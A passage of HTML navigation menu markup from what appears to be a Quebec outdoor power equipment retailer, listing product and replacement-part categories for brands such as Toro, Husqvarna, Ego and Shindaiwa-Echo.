    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/610_60v-flex-force-system-a-batterie-">60V Flex Force System ( À batterie )</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/81_toro-power-clear-blowers">Power clear</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/82_toro-power-curve-blowers">Power curve</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/78_toro-power-max-blower">Power Max</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/79_toro-power-max-hd-blowers">Power Max HD</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/151_power-max-on-track">Power Max on crawler</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/80_snowmaster-toro-blower">SnowMaster</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/48_zero-turn-toro-mowers">Zero-Turn</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/49_mower-toro-residential">Residential</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/592_time-cutter-my-ride">Time cutter My ride</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/51_timecutter-">TimeCutter</a></div></li></ul>
</div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/16_lawn-boy"
                                                                                class="cbp-column-title cbp-category-title">Lawn-Boy</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/60_mowers-Lawn-Boy">Lawn mowers</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																									




<div class="row menu_row menu-element  first_rows menu-element-id-5">
                

                                                




    

    <div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/17_shindaiwa-echo"
                                                                                class="cbp-column-title cbp-category-title">Shindaiwa-Echo</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/77_accessories-shindaiwa">Accessories</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/72_shindaiwa-hedge-trimmers">Articulated hedge trimmers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/70_blowers-shindaiwa">Blowers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/68_brushcutters-shindaiwa">Brushcutters</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/66_chain-saws-shindaiwa">Chain saws</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/67_grass-cutter-shindaiwa">Grass trimmers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/71_hedge-trimmers-shindaiwa">Hedge trimmers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/76_motorized-broom-shindaiwa">Motorized broom</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/73_shindaiwa-multi-tool-system">Multi-Tool System</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/74_spreaders-shindaiwa">Spreaders</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/69_shindaiwa-trimmer">Trimmer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/75_vaporizers-shindaiwa">Vaporizers</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/129_ego"
                                                                                class="cbp-column-title cbp-category-title">Ego</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/633_batterie-et-chargeur-ego">Batterie et chargeur Ego</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/136_ego-chain-saw">Ego chainsaw</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/134_ego-trimmer">Ego grass cutter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/135_ego-hedge-trimmer">Ego hedge trimmer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/145_ego-inverter">Ego inverter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/133_ego-leaf-blower">Ego leaf blower</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/132_ego-mowers">Ego mowers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/144_multi-tool-ego">Ego Multi Tool</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/131_ego-snowblowers">Ego snowblowers</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-5 cbp-menu-column cbp-menu-element menu-element-id-8 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/18_husqvarna"
                                                                                class="cbp-column-title cbp-category-title">Husqvarna</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/126_mowers-automower">Automower mowers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/120_husqvarna-battery-products">Battery products</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/116_brushcutters-husqvarna">Brushcutters</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/61_chain-saws-husqvarna">Chain saws</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/62_intermediate-husquarna-chain-saw">Intermediate</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/63_husqvarna-professional-chain-saws">Professional</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/115_husqvarna-concrete-saws">Concrete saws</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/117_husqvarna-multi-tool-system">Multi-Tool System</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/123_husqvarna-snowblowers">Snow blowers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/121_toys">Toys</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/111_husqvarna-lawn-tractors">Tractors</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/112_100-series">100 series</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/113_200-series">200 series</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/114_300-series">300 series</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																								</div>
												
											</div>
																						<div class="col-xs-10 col-xs-height tab-pane cbp-tab-pane  innertabcontent-9"
												 id="9-innertab-1" role="tabpanel">

																								<div class="clearfix">
																									




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    

    <div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/550_husqvarna"
                                                                                class="cbp-column-title cbp-category-title">Husqvarna</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/611_coffre-de-transport">Coffre de transport</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/638_guide-chaine">Guide chaîne</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/573_hand-tool-secateurs-">Hand tool (secateurs)</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/629_coin-d-abattage">Coin d&#039;abattage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/632_levier-d-abbatage">Levier d&#039;abbatage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/676_ruban-à-mesurer">Ruban à mesurer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/628_scies-d-elagage">Scies d&#039;élagage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/627_secateur">Sécateur</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/639_harnais">Harnais</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/551_protective-gear">Protective gear</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/558_boots">Boots</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/552_hand-protection">Hand protection</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/557_classic-work-gloves">Classic work gloves</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/554_cut-resistant-gloves">Cut resistant gloves</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/556_functional-work-gloves">Functional work gloves</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/555_technical-work-gloves">Technical work gloves</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/565_head-protection">Head protection</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/566_helmets">Helmets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/567_ear muffs">Noise-canceling earmuffs</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/561_leg-protection">Leg protection</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/562_cut-resistant-pants">Cut resistant pants</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/563_protective-leggings">Protective leggings</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/564_suspenders">Suspenders</a></div></li></ul>
</div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/568_sharpening-equipment">Sharpening equipment</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/19_Oregon"
                                                                                class="cbp-column-title cbp-category-title">Oregon</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/560_chain">chain</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/559_sharpening-equipment">Sharpening equipment</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																								</div>
												
											</div>
																						<div class="col-xs-10 col-xs-height tab-pane cbp-tab-pane  innertabcontent-8"
												 id="8-innertab-1" role="tabpanel">

																								<div class="clearfix">
																									




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/168_lawn-mower"
                                                                                class="cbp-column-title cbp-category-title">Lawn Mower</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/202_Arians">Arians</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/266_blade-bolt">Blade bolt</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/256_blade-holder">Blade holder</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/249_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/234_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/262_replacement-bearing-for-ariens-mowers">Replacement bearing for Ariens mowers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/387_various">Various</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/296_wheel-adjustment-lever">Wheel adjustment lever</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/242_wheels">Wheels</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/203_craftsman">Craftsman</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/293_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/257_blade-holder">Blade holder</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/250_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/235_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/263_rolling">Rolling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/508_starter">Starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/436_various">Various</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/243_wheels">Wheels</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/570_ego">EGO</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/208_honda">Honda</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/255_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/240_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/682_courroie">Courroie</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/248_wheels">Wheels</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/204_husqvarna">Husqvarna</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/294_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/267_blade-bolt">Blade bolt</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/258_blade-holder">Blade holder</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/251_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/236_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/264_rolling">Rolling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/509_starter">Starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/437_various">Various</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/244_wheels">Wheels</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/205_lawn-boy">Lawn Boy</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/448_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/259_blade-holder">Blade holder</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/252_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/237_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/445_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/447_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/446_gas-control">Gas control</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/415_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/452_internal-engine-parts">Internal engine parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/422_transmission">Transmission</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/451_various">Various</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/449_wheel-adjustment-lever">Wheel adjustment lever</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/245_wheels">Wheels</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/206_mtd">Mtd</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/268_blade-bolt">Blade bolt</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/260_blade-holder">Blade holder</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/253_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/238_cables">Cables</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/373_engine-parts-">Engine (parts)</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/607_filtre-a-air">Filtre à air</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/356_starter">Starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/374_transmission">Transmission</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/377_various">Various</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/246_wheels">Wheels</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/288_murray">Murray</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/289_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/644_support-de-lame">Support de lame</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/371_wheels">Wheels</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/207_toro">Toro</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/295_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/269_blade-bolt">Blade bolt</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/261_blade-holder">Blade holder</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/254_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/239_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/414_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/423_pulleys">Pulleys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/265_rolling">Rolling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/409_transmission">Transmission</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/412_various">Various</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/297_wheel-adjustment-lever">Wheel adjustment lever</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/273_wheel-stand">Wheel support</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/247_wheels">Wheels</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/167_lawn-tractor"
                                                                                class="cbp-column-title cbp-category-title">Lawn tractor</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/175_ariens">Ariens</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/176_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/187_blade-holder">Blade support</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/191_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/660_chaînes-pour-pneus">Chaînes pour pneus</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/535_drums">Drums</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/183_pulleys">Pulleys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/384_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/177_craftsman">Craftsman</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/510_accessories">Accessories</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/180_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/192_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/198_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/661_chaînes-pour-pneus">Chaînes pour pneus</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/438_conduct">Conduct</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/696_deck">Deck</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/536_drums">Drums</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/195_electrical-parts">Electrical parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/184_pulleys">Pulleys</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/178_husqvarna">Husqvarna</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/507_accessories">Accessories</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/181_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/193_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/199_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/439_conduct">Conduct</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/695_deck">Deck</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/537_drums">Drums</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/196_electrical-parts">Electrical parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/662_husqvarna-tire-chains">Husqvarna tire chains</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/185_pulleys">Pulleys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/697_seat">Seat</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/574_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/473_john-deer">John deer</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/474_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/663_john-deere-tire-chains">John Deere tire chains</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/179_mtd">Mtd</a>
